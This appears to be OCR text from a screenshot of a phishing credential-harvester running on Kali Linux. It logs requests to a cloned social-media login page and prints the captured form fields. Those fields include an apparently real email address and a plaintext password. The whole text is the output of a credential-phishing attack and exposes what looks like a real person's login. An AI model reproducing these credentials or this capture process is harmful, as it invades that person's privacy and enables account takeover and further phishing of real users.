 [*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
Trash
192.168.8.29 - - [22/Dec/2023 08:09:32] "POST /ajax/bz?__a=1&__aaid=0&__ccg=EXCELLENT&__dyn=7xe6E5aQ1PyUbFp61swgE98nwgU29zEdEc
8uwdK0lW4o3Bw5VCwjE3awbG78b87C0yE7i0n24o5-0me2218w5uw5Uwdq0Ho2eU5O0PU1mUdEG0hi0Lo6-0iq0NE&__hs=19713.BP%3ADEFAULT.2.0..0.0&__h
si=7315404760644966524&__req=6&__rev=1010575104&__s=2b09xs%3Algtys5%3Ax1scuh&__spin_b=trunk&__spin_r=1010575104&__spin_t=17032
50399&__user=0&dpr=1&jazoest=2978&lsd=AVqTTJQmbcU HTTP/1.1" 302 -
192.168.8.29 - - [22/Dec/2023 08:10:24] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: jazoest=2978
PARAM: lsd=AVqTTJQmbcU
PARAM: display=
PARAM: isprivate=
PARAM: return_session=
POSSIBLE USERNAME FIELD FOUND: skip_api_login=
PARAM: signed_next=
PARAM: trynum=1
PARAM: timezone=
PARAM: lgndim=
PARAM: lgnrnd=050639_e0Lc
PARAM: lgnjs=n
POSSIBLE USERNAME FIELD FOUND: email=finotti@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=Santander2023appalachia
POSSIBLE USERNAME FIELD FOUND: login=1
PARAM: prefill_contact_point=
PARAM: prefill_source=
PARAM: prefill_type=
PARAM: first_prefill_source=
PARAM: first_prefill_type=
PARAM: had_cp_prefilled=false
POSSIBLE PASSWORD FIELD FOUND: had_password_prefilled=false
PARAM: ab_test_data=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
KALI LI
192.168.8.29 - - [22/Dec/2023 08:10:53] "POST /device-based/regular/login/?login_attempt=1&lwv=100 HTTP/1.1" 302 -